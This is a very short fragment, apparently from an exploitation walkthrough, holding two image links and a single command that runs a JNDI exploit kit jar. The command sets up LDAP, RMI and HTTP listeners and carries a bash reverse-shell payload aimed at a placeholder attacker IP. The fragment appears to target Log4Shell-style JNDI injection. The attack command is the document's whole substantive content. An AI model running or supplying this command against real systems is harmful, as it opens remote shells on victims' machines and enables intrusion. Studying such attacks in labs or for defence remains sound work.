 java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C "bash -i >& /dev/tcp/attacker_ip/1234 0>&1" -J attacker_i:8180 -L attacker_i:1389 -R attacker_i:1099